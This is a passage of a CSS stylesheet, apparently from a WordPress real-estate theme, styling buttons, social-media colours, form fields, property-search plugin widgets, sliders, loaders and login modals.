.btn .fa.fa-right, .fave-load-more a .fa.fa-right, .post-password-form input[type='submit'] .fa.fa-right, .wpcf7-submit .fa.fa-right, .dsidx-resp-area-submit input[type='submit'] .fa.fa-right, .IDX-leadLoginButtonInput .fa.fa-right,
.IDX-leadLoginTextInput[type='submit'] .fa.fa-right,
.IDX-qsButtonInput .fa.fa-right,
.idx-omnibar-form button .fa.fa-right,
.impress-lead-signup input[type='submit'] .fa.fa-right,
.impress-lead-login input[type='submit'] .fa.fa-right, .IDX-saveProperty .fa.fa-right, .IDX-resultsDetailsLink a .fa.fa-right, #IDX-formReset .fa.fa-right, #IDX-formSubmit .fa.fa-right, #ihf-main-container .btn .fa.fa-right, #ihf-main-container .btn-primary .fa.fa-right, #ihf-main-container .ihf-map-search-refine-link .fa.fa-right, #ihf-main-container .ihf-advanced-search-launch .fa.fa-right {
  margin-left: 8px;
}
.btn .fa.pull-left, .fave-load-more a .fa.pull-left, .post-password-form input[type='submit'] .fa.pull-left, .wpcf7-submit .fa.pull-left, .dsidx-resp-area-submit input[type='submit'] .fa.pull-left, .IDX-leadLoginButtonInput .fa.pull-left,
.IDX-leadLoginTextInput[type='submit'] .fa.pull-left,
.IDX-qsButtonInput .fa.pull-left,
.idx-omnibar-form button .fa.pull-left,
.impress-lead-signup input[type='submit'] .fa.pull-left,
.impress-lead-login input[type='submit'] .fa.pull-left, .IDX-saveProperty .fa.pull-left, .IDX-resultsDetailsLink a .fa.pull-left, #IDX-formReset .fa.pull-left, #IDX-formSubmit .fa.pull-left, #ihf-main-container .btn .fa.pull-left, #ihf-main-container .btn-primary .fa.pull-left, #ihf-main-container .ihf-map-search-refine-link .fa.pull-left, #ihf-main-container .ihf-advanced-search-launch .fa.pull-left {
  line-height: 20px;
}

.btn-social {
  color: #fff;
}
.btn-social + .btn-social {
  margin-top: 10px;
}
.btn-social:hover {
  color: #fff;
}
.btn-social .fa {
  float: left;
  line-height: 20px;
}

.btn-facebook:hover {
  color: #506dab !important;
}

.btn-twitter:hover {
  color: #00aced !important;
}

.btn-pinterest:hover {
  color: #cb2027 !important;
}

.btn-instagram:hover {
  color: #517fa4 !important;
}

.btn-google-plus:hover {
  color: #dd4b39 !important;
}

.btn-linkedin:hover {
  color: #007bb6 !important;
}

.btn-youtube:hover {
  color: #bb0000 !important;
}

.btn-dribbble:hover {
  color: #ea4c89 !important;
}

.btn-foursquare:hover {
  color: #0072b1 !important;
}

.btn-flickr:hover {
  color: #ff0084 !important;
}

.btn-vimeo:hover {
  color: #4EBBFF !important;
}

.btn-tumblr:hover {
  color: #32506d !important;
}

.btn-rss:hover {
  color: #FF6600 !important;
}

.btn-email:hover {
  color: #ccc !important;
}

.btn-bg-facebook {
  background-color: #506dab;
}
.btn-bg-facebook:hover {
  background-color: #405788;
  color: #fff;
}

.btn-bg-twitter {
  background-color: #00aced;
}
.btn-bg-twitter:hover {
  background-color: #0087ba;
  color: #fff;
}

.btn-bg-pinterest {
  background-color: #cb2027;
}
.btn-bg-pinterest:hover {
  background-color: #9f191f;
  color: #fff;
}

.btn-bg-instagram {
  background-color: #517fa4;
}
.btn-bg-instagram:hover {
  background-color: #406582;
  color: #fff;
}

.btn-bg-google-plus {
  background-color: #dd4b39;
}
.btn-bg-google-plus:hover {
  background-color: #c23321;
  color: #fff;
}

.btn-bg-linkedin {
  background-color: #007bb6;
}
.btn-bg-linkedin:hover {
  background-color: #005983;
  color: #fff;
}

.btn-bg-youtube {
  background-color: #bb0000;
}
.btn-bg-youtube:hover {
  background-color: #880000;
  color: #fff;
}

.btn-bg-dribbble {
  background-color: #ea4c89;
}
.btn-bg-dribbble:hover {
  background-color: #e51e6b;
  color: #fff;
}

.btn-bg-foursquare {
  background-color: #0072b1;
}
.btn-bg-foursquare:hover {
  background-color: #00517e;
  color: #fff;
}

.btn-bg-flickr {
  background-color: #ff0084;
}
.btn-bg-flickr:hover {
  background-color: #cc006a;
  color: #fff;
}

.btn-bg-vimeo {
  background-color: #4EBBFF;
}
.btn-bg-vimeo:hover {
  background-color: #1ba7ff;
  color: #fff;
}

.btn-bg-tumblr {
  background-color: #32506d;
}
.btn-bg-tumblr:hover {
  background-color: #22364a;
  color: #fff;
}

.btn-bg-rss {
  background-color: #FF6600;
}
.btn-bg-rss:hover {
  background-color: #cc5200;
  color: #fff;
}

.btn-bg-email {
  background-color: #ccc;
}
.btn-bg-email:hover {
  background-color: #b3b3b3;
  color: #fff;
}

.btn-bg-yahoo {
  background-color: rgba(128, 0, 128, 0.75);
}
.btn-bg-yahoo:hover {
  background-color: rgba(77, 0, 77, 0.75);
  color: #fff;
}

.module-gray-bg {
  background-color: #f6f6f6;
}

.module-white-bg {
  background-color: #fff;
}

.table-list {
  display: table;
  width: 100%;
}

.table-cell {
  display: table-cell;
  vertical-align: top;
}

table {
  margin-bottom: 15px;
}

pre {
  margin: 0 0 20px;
}

iframe {
  max-width: 100%;
}

.vertical-middle {
  vertical-align: middle;
}

label {
  font-weight: 400;
}

blockquote p {
  margin: 0 !important;
}

.form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
input[type="email"].wpcf7-form-control,
input[type="password"].wpcf7-form-control,
input[type="tel"].wpcf7-form-control,
textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
#IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
  height: 42px;
  width: 100%;
  box-shadow: none;
  font-size: 15px;
  font-weight: 400;
  color: #959595;
  padding: 6px 12px;
  line-height: 1.42857143;
  background-color: #fff;
  background-image: none;
  border-radius: 4px;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  border: 1px solid #cccccc;
  /* mini phones and down */
  /* mini phones and down */
}
.form-control:focus, .post-password-form input[type='password']:focus, input[type="text"].wpcf7-form-control:focus,
input[type="email"].wpcf7-form-control:focus,
input[type="password"].wpcf7-form-control:focus,
input[type="tel"].wpcf7-form-control:focus,
textarea.wpcf7-form-control:focus, .dsidx-resp-area input[type='text']:focus, .dsidx-resp-area input[type='password']:focus, .dsidx-resp-area input[type='email']:focus, .dsidx-resp-area select:focus, .dsidx-resp-area textarea:focus, .IDX-leadLoginTextInput[type='text']:focus, textarea.IDX-leadLoginTextInput:focus,
.IDX-qsSelectInput:focus,
.IDX-qsTextInput[type='text']:focus, .idx-omnibar-form input[type='text']:focus,
.idx-omnibar-form input[type='password']:focus,
.idx-omnibar-form input[type='email']:focus,
.idx-omnibar-form input[type='tel']:focus,
.idx-omnibar-form input[type='number']:focus, .impress-lead-signup input[type='text']:focus,
.impress-lead-signup input[type='email']:focus,
.impress-lead-signup input[type='password']:focus,
.impress-lead-signup input[type='tel']:focus, .impress-lead-login input[type='text']:focus,
.impress-lead-login input[type='email']:focus,
.impress-lead-login input[type='password']:focus,
.impress-lead-login input[type='tel']:focus, #IDX-listingID:focus, #IDX-streetNumber:focus,
#IDX-streetDirection:focus, #IDX-streetName:focus, .IDX-wrapper-standard .IDX-cczList select:focus, #ihf-main-container .form-control:focus {
  border-color: #00aeef;
  outline: 0;
  box-shadow: none;
}
.form-control:-moz-placeholder, .post-password-form input[type='password']:-moz-placeholder, input[type="text"].wpcf7-form-control:-moz-placeholder,
input[type="email"].wpcf7-form-control:-moz-placeholder,
input[type="password"].wpcf7-form-control:-moz-placeholder,
input[type="tel"].wpcf7-form-control:-moz-placeholder,
textarea.wpcf7-form-control:-moz-placeholder, .dsidx-resp-area input[type='text']:-moz-placeholder, .dsidx-resp-area input[type='password']:-moz-placeholder, .dsidx-resp-area input[type='email']:-moz-placeholder, .dsidx-resp-area select:-moz-placeholder, .dsidx-resp-area textarea:-moz-placeholder, .IDX-leadLoginTextInput[type='text']:-moz-placeholder, textarea.IDX-leadLoginTextInput:-moz-placeholder,
.IDX-qsSelectInput:-moz-placeholder,
.IDX-qsTextInput[type='text']:-moz-placeholder, .idx-omnibar-form input[type='text']:-moz-placeholder,
.idx-omnibar-form input[type='password']:-moz-placeholder,
.idx-omnibar-form input[type='email']:-moz-placeholder,
.idx-omnibar-form input[type='tel']:-moz-placeholder,
.idx-omnibar-form input[type='number']:-moz-placeholder, .impress-lead-signup input[type='text']:-moz-placeholder,
.impress-lead-signup input[type='email']:-moz-placeholder,
.impress-lead-signup input[type='password']:-moz-placeholder,
.impress-lead-signup input[type='tel']:-moz-placeholder, .impress-lead-login input[type='text']:-moz-placeholder,
.impress-lead-login input[type='email']:-moz-placeholder,
.impress-lead-login input[type='password']:-moz-placeholder,
.impress-lead-login input[type='tel']:-moz-placeholder, #IDX-listingID:-moz-placeholder, #IDX-streetNumber:-moz-placeholder,
#IDX-streetDirection:-moz-placeholder, #IDX-streetName:-moz-placeholder, .IDX-wrapper-standard .IDX-cczList select:-moz-placeholder, #ihf-main-container .form-control:-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .post-password-form input[type='password']:-ms-input-placeholder, input[type="text"].wpcf7-form-control:-ms-input-placeholder,
input[type="email"].wpcf7-form-control:-ms-input-placeholder,
input[type="password"].wpcf7-form-control:-ms-input-placeholder,
input[type="tel"].wpcf7-form-control:-ms-input-placeholder,
textarea.wpcf7-form-control:-ms-input-placeholder, .dsidx-resp-area input[type='text']:-ms-input-placeholder, .dsidx-resp-area input[type='password']:-ms-input-placeholder, .dsidx-resp-area input[type='email']:-ms-input-placeholder, .dsidx-resp-area select:-ms-input-placeholder, .dsidx-resp-area textarea:-ms-input-placeholder, .IDX-leadLoginTextInput[type='text']:-ms-input-placeholder, textarea.IDX-leadLoginTextInput:-ms-input-placeholder,
.IDX-qsSelectInput:-ms-input-placeholder,
.IDX-qsTextInput[type='text']:-ms-input-placeholder, .idx-omnibar-form input[type='text']:-ms-input-placeholder,
.idx-omnibar-form input[type='password']:-ms-input-placeholder,
.idx-omnibar-form input[type='email']:-ms-input-placeholder,
.idx-omnibar-form input[type='tel']:-ms-input-placeholder,
.idx-omnibar-form input[type='number']:-ms-input-placeholder, .impress-lead-signup input[type='text']:-ms-input-placeholder,
.impress-lead-signup input[type='email']:-ms-input-placeholder,
.impress-lead-signup input[type='password']:-ms-input-placeholder,
.impress-lead-signup input[type='tel']:-ms-input-placeholder, .impress-lead-login input[type='text']:-ms-input-placeholder,
.impress-lead-login input[type='email']:-ms-input-placeholder,
.impress-lead-login input[type='password']:-ms-input-placeholder,
.impress-lead-login input[type='tel']:-ms-input-placeholder, #IDX-listingID:-ms-input-placeholder, #IDX-streetNumber:-ms-input-placeholder,
#IDX-streetDirection:-ms-input-placeholder, #IDX-streetName:-ms-input-placeholder, .IDX-wrapper-standard .IDX-cczList select:-ms-input-placeholder, #ihf-main-container .form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder, .post-password-form input[type='password']::-webkit-input-placeholder, input[type="text"].wpcf7-form-control::-webkit-input-placeholder,
input[type="email"].wpcf7-form-control::-webkit-input-placeholder,
input[type="password"].wpcf7-form-control::-webkit-input-placeholder,
input[type="tel"].wpcf7-form-control::-webkit-input-placeholder,
textarea.wpcf7-form-control::-webkit-input-placeholder, .dsidx-resp-area input[type='text']::-webkit-input-placeholder, .dsidx-resp-area input[type='password']::-webkit-input-placeholder, .dsidx-resp-area input[type='email']::-webkit-input-placeholder, .dsidx-resp-area select::-webkit-input-placeholder, .dsidx-resp-area textarea::-webkit-input-placeholder, .IDX-leadLoginTextInput[type='text']::-webkit-input-placeholder, textarea.IDX-leadLoginTextInput::-webkit-input-placeholder,
.IDX-qsSelectInput::-webkit-input-placeholder,
.IDX-qsTextInput[type='text']::-webkit-input-placeholder, .idx-omnibar-form input[type='text']::-webkit-input-placeholder,
.idx-omnibar-form input[type='password']::-webkit-input-placeholder,
.idx-omnibar-form input[type='email']::-webkit-input-placeholder,
.idx-omnibar-form input[type='tel']::-webkit-input-placeholder,
.idx-omnibar-form input[type='number']::-webkit-input-placeholder, .impress-lead-signup input[type='text']::-webkit-input-placeholder,
.impress-lead-signup input[type='email']::-webkit-input-placeholder,
.impress-lead-signup input[type='password']::-webkit-input-placeholder,
.impress-lead-signup input[type='tel']::-webkit-input-placeholder, .impress-lead-login input[type='text']::-webkit-input-placeholder,
.impress-lead-login input[type='email']::-webkit-input-placeholder,
.impress-lead-login input[type='password']::-webkit-input-placeholder,
.impress-lead-login input[type='tel']::-webkit-input-placeholder, #IDX-listingID::-webkit-input-placeholder, #IDX-streetNumber::-webkit-input-placeholder,
#IDX-streetDirection::-webkit-input-placeholder, #IDX-streetName::-webkit-input-placeholder, .IDX-wrapper-standard .IDX-cczList select::-webkit-input-placeholder, #ihf-main-container .form-control::-webkit-input-placeholder {
  color: #999;
}
@media (min-width: 768px) and (max-width: 991px) {
  .form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
  input[type="email"].wpcf7-form-control,
  input[type="password"].wpcf7-form-control,
  input[type="tel"].wpcf7-form-control,
  textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
  .IDX-qsSelectInput,
  .IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
  .idx-omnibar-form input[type='password'],
  .idx-omnibar-form input[type='email'],
  .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
  .impress-lead-signup input[type='email'],
  .impress-lead-signup input[type='password'],
  .impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
  .impress-lead-login input[type='email'],
  .impress-lead-login input[type='password'],
  .impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
  #IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
    width: 100%;
    height: 50px;
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
  input[type="email"].wpcf7-form-control,
  input[type="password"].wpcf7-form-control,
  input[type="tel"].wpcf7-form-control,
  textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
  .IDX-qsSelectInput,
  .IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
  .idx-omnibar-form input[type='password'],
  .idx-omnibar-form input[type='email'],
  .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
  .impress-lead-signup input[type='email'],
  .impress-lead-signup input[type='password'],
  .impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
  .impress-lead-login input[type='email'],
  .impress-lead-login input[type='password'],
  .impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
  #IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
    width: 100%;
    height: 50px;
    font-size: 14px !important;
  }
}

.alert, #ihf-main-container #ihf-main-search-form .text-danger {
  border-radius: 0;
}

.alert-info {
  background-color: #a3e6ff;
  border-color: #00aeef;
}

.container {
  padding: 0;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 768px) {
  .container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (max-width: 767px) {
  .container {
    width: 480px;
  }
}
@media (max-width: 481px) {
  .container {
    width: 100%;
  }
}

.fave-load-more {
  text-align: center;
}
.fave-load-more a {
  background-color: transparent;
  border: 1px solid #00aeef;
  padding-left: 60px;
  padding-right: 60px;
}
.fave-load-more a:hover {
  background-color: #00aeef;
  color: #fff;
}

.slick-prev, .testimonial-carousel .slick-next, .banner-slider .slick-next,
.slick-next {
  background-color: #00aeef;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.slick-prev:hover, .testimonial-carousel .slick-next:hover, .banner-slider .slick-next:hover,
.slick-prev:focus,
.testimonial-carousel .slick-next:focus,
.banner-slider .slick-next:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.owl-theme .owl-controls .owl-nav [class*=owl-] {
  background-color: #00aeef;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.owl-controls .owl-nav .owl-prev:hover,
.owl-controls .owl-nav .owl-prev:focus,
.owl-controls .owl-nav .owl-next:hover,
.owl-controls .owl-nav .owl-next:focus,
.owl-controls .owl-nav .owl-next:active,
.owl-controls .owl-nav .owl-next:active {
  color: #fff;
  outline: none;
  opacity: 9;
  filter: alpha(opacity=900);
}

.owl-prev .fa, .owl-next .fa {
  display: block;
  line-height: 21px;
  font-size: 16px;
}

.owl-controls .owl-nav .owl-prev {
  left: 12px;
  top: 50%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.owl-controls .owl-nav .owl-next {
  right: 12px;
  top: 50%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.dropdown-menu > li > a {
  padding: 10px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .dropdown-menu > li > a {
    padding: 6px 15px;
    font-size: 12px;
  }
}
.dropdown-menu > li > a:hover {
  color: #000;
  text-decoration: none;
  background-color: rgba(0, 174, 239, 0.12);
}
.dropdown-menu > li > a:focus {
  color: #000;
  text-decoration: none;
  background-color: rgba(0, 174, 239, 0.12);
}
.dropdown-menu > li > a:active {
  color: #000;
  text-decoration: none;
  background-color: rgba(0, 174, 239, 0.12);
}
.dropdown-menu > .active > a {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0;
}
.dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0;
}
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0;
}

.table-striped > thead > tr > th {
  background-color: #e9e9e9;
  font-weight: 400;
  border-bottom: 0;
  border-right: 1px solid #fff;
  padding: 10px 15px;
  font-size: 11px;
  /* mini phones and down */
}
.table-striped > thead > tr > th:last-child {
  border-right: none;
}
@media (max-width: 767px) {
  .table-striped > thead > tr > th {
    padding: 5px 10px;
  }
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #eeeeee;
}
.table-striped > tbody > tr {
  background-color: transparent;
}
.table-striped > tbody > tr > td, .widget_calendar table .table-striped > tbody > tr > th {
  padding: 10px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .table-striped > tbody > tr > td, .widget_calendar table .table-striped > tbody > tr > th {
    padding: 5px 10px;
  }
}

img {
  height: auto;
  max-width: 100%;
}

.field-group {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #cccccc;
  overflow: hidden;
}
.field-group input {
  display: block;
  height: 43px;
  border: none;
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 300;
  padding: 6px 12px;
  width: 100%;
  /* mini phones and down */
  /* mini phones and down */
}
.field-group input + input {
  border-top: 1px solid #cccccc;
}
@media (min-width: 768px) and (max-width: 991px) {
  .field-group input {
    height: 50px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .field-group input {
    height: 50px;
    font-size: 14px;
  }
}

.input-icon {
  position: relative;
  /* mini phones and down */
  /* mini phones and down */
}
.input-icon input {
  padding-left: 40px !important;
  position: relative;
  color: #959595;
}
.input-icon + .input-icon {
  border-top: 1px solid #cccccc;
}
.input-icon:before {
  color: #959595;
  text-align: center;
  font-family: "FontAwesome";
  height: 43px;
  width: 40px;
  line-height: 43px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
@media (min-width: 768px) and (max-width: 991px) {
  .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}

.input-icon-right input {
  padding-left: 12px !important;
  padding-right: 40px !important;
}
.input-icon-right:before {
  left: auto;
  right: 0;
}

.input-user:before {
  content: "\f007";
}

.input-email:before {
  content: "\f0e0";
}

.input-pass:before {
  content: "\f023";
}

.input-search:before {
  content: "\f002";
}

.input-calendar:before {
  content: "\f073";
}

.input-level-down:before {
  content: "";
  background-image: url("../images/save-search-icon.png");
  background-repeat: no-repeat;
  background-position: center;
}

.search-location {
  position: relative;
}
.search-location .location-trigger {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  height: 42px;
  line-height: 42px;
  width: 40px;
  text-align: center;
  cursor: pointer;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .search-location .location-trigger {
    height: 50px;
    line-height: 50px;
  }
}

.mapPlaceholder, .slider-placeholder {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
}
.mapPlaceholder .loader-inner, .slider-placeholder .loader-inner {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.mapPlaceholder .loader-ripple, .slider-placeholder .loader-ripple {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%) scale(0.4);
  -o-transform: translate(-50%, -50%) scale(0.4);
  -ms-transform: translate(-50%, -50%) scale(0.4);
  -webkit-transform: translate(-50%, -50%) scale(0.4);
  transform: translate(-50%, -50%) scale(0.4);
}

.slider-placeholder {
  color: #fff;
}

#form_messages {
  text-align: center;
  margin-top: 12px;
}

/*START UI AUTOCOMPLETE SLIDER STYLE*/
.ui-autocomplete {
  border-top: 0 !important;
  border-bottom: 0 !important;
}

.ui-menu .ui-menu-item {
  margin: 0;
  cursor: pointer;
  font-size: 12px;
  padding: 8px 10px;
  line-height: 17px;
  border-bottom: 1px solid #e4f1c6;
}
.ui-menu .ui-menu-item:hover {
  color: #fff;
}

.ui-widget.ui-widget-content {
  border: 1px solid #f5f5f5;
}

/*START UI RANGE SLIDER STYLE*/
.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 22px;
  height: 22px;
  cursor: pointer;
  -ms-touch-action: none;
  touch-action: none;
}
.ui-slider .ui-slider-handle:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 8px;
  height: 10px;
  background-image: url("../images/range-handle-image.png");
  background-position: center;
  background-repeat: no-repeat;
}

.ui-slider-horizontal {
  height: 10px;
  background-color: #f9f9f9 !important;
}

.ui-slider-horizontal .ui-slider-handle {
  top: -.5em;
  margin-left: -.6em;
}

.ui-slider-horizontal .ui-slider-range {
  top: 50%;
  height: 1px;
  background-color: #00bff3;
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  border: 1px solid #c5c5c5;
  background: #fff;
  font-weight: normal;
  color: #454545;
}

/*START MAP LOADER STYLE*/
.loader-ripple {
  background: none;
  position: relative;
  width: 200px;
  height: 200px;
}

.loader-ripple div {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  width: 0;
  height: 0;
  opacity: 0;
  border-radius: 50%;
  border-width: 6px;
  border-style: solid;
  -ms-animation: uil-ripple 2s ease-out infinite;
  -moz-animation: uil-ripple 2s ease-out infinite;
  -webkit-animation: uil-ripple 2s ease-out infinite;
  -o-animation: uil-ripple 2s ease-out infinite;
  animation: uil-ripple 2s ease-out infinite;
}

.loader-ripple div:nth-of-type(1) {
  border-color: #afafb7;
}

.loader-ripple div:nth-of-type(2) {
  border-color: #5cffd6;
  -ms-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}

/*START PROPERTY LOADER STYLE*/
.list-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 0;
}

.list-loading-bar {
  display: inline-block;
  width: 4px;
  height: 18px;
  border-radius: 4px;
  margin-right: 3px;
  animation: loading 1s ease-in-out infinite;
}

.list-loading-bar:nth-child(1) {
  animation-delay: 0s;
}

.list-loading-bar:nth-child(2) {
  animation-delay: 0.09s;
}

.list-loading-bar:nth-child(3) {
  animation-delay: .18s;
}

.list-loading-bar:nth-child(4) {
  animation-delay: .27s;
}

.modal-dialog {
  margin: 70px auto;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-dialog {
    margin: 10px;
  }
}

.modal-content {
  border-radius: 0;
}

.login-block {
  padding: 28px;
}
.login-block .checkbox {
  margin: 0;
  color: rgba(0, 0, 0, 0.4);
}
.login-block hr {
  margin-top: 25px;
  margin-bottom: 25px;
}
.login-block p {
  margin-bottom: 20px;
}
.login-block .form-group {
  margin-bottom: 20px;
}
.login-block a {
  font-size: 14px;
}

.login-tabs {
  font-size: 0;
}
.login-tabs li {
  display: inline-block;
  height: 60px;
  line-height: 60px;
  font-size: 16px;
  color: #fff;
  padding: 0 28px;
  cursor: pointer;
  font-weight: 400;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
}
.login-tabs li:hover {
  background-color: #fff;
  color: #000;
}
.login-tabs li.active {
  background-color: #fff;
  color: #000;
}

/*START LOGIN REGISTER PAGE STYLE*/
.login-register-block {
  padding: 40px;
  background-color: #fff;
  margin: 0 auto;
  width: 360px;
}
.login-register-block .back {
  margin-top: 30px;
  text-align: center;
  display: block;
}

.login-register-title {
  margin-bottom: 30px;
}
.login-register-title h2 {
  margin: 0;
  font-size: 20px;
  line-height: 24px;
}
.login-register-title a {
  line-height: 24px;
}

.modal-header {
  padding: 0;
  height: 60px;
  background-color: #393939;
}
.modal-header .close {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  width: 60px;
  font-size: 22px;
  text-align: center;
  line-height: 55px;
  margin-top: 0;
  text-shadow: none;
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
  border-left: 1px solid rgba(255, 255, 255, 0.15);
}
.modal-header .close .fa {
  position: relative;
  top: -3px;
}
.modal-header ul {
  float: left;
  margin: 0;
}
.modal-header .modal-title {
  float: left;
  line-height: 26px;
  color: #fff;
  padding: 16px 0 16px 24px;
  font-size: 18px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-header .modal-title {
    font-size: 14px;
  }
}

.modal-body.modal-payment {
  padding: 64px;
  text-align: center;
  /* mini phones and down */
}
.modal-body.modal-payment .btn, .modal-body.modal-payment .fave-load-more a, .fave-load-more .modal-body.modal-payment a, .modal-body.modal-payment .post-password-form input[type='submit'], .post-password-form .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .wpcf7-submit, .modal-body.modal-payment .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-leadLoginButtonInput,
.modal-body.modal-payment .IDX-leadLoginTextInput[type='submit'],
.modal-body.modal-payment .IDX-qsButtonInput,
.modal-body.modal-payment .idx-omnibar-form button,
.idx-omnibar-form .modal-body.modal-payment button,
.modal-body.modal-payment .impress-lead-signup input[type='submit'],
.impress-lead-signup .modal-body.modal-payment input[type='submit'],
.modal-body.modal-payment .impress-lead-login input[type='submit'],
.impress-lead-login .modal-body.modal-payment input[type='submit'], .modal-body.modal-payment .IDX-saveProperty, .modal-body.modal-payment .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .modal-body.modal-payment a, .modal-body.modal-payment #IDX-formReset, .modal-body.modal-payment #IDX-formSubmit, .modal-body.modal-payment #ihf-main-container .btn, #ihf-main-container .modal-body.modal-payment .btn, .modal-body.modal-payment #ihf-main-container .btn-primary, #ihf-main-container .modal-body.modal-payment .btn-primary, .modal-body.modal-payment #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .modal-body.modal-payment .ihf-map-search-refine-link, .modal-body.modal-payment #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .modal-body.modal-payment .ihf-advanced-search-launch {
  padding: 13px 75px;
  margin-top: 12px;
}
@media (max-width: 767px) {
  .modal-body.modal-payment {
    padding: 44px;
  }
